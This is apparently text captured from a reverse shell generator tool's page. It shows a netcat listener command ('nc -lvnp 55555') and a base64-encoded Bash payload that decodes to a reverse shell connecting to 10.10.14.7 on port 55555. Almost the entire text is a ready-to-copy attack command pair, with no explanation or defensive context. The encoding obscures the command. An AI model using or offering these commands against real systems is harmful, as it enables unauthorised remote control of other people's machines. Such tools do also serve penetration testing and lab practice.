 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.14.7 Port 55555 +1
Listener Advanced
🚀 nc -lvnp 55555
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Show Advanced
Bash -i
Bash 196
🚀 YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43LzU1NTU1IDA+JjE=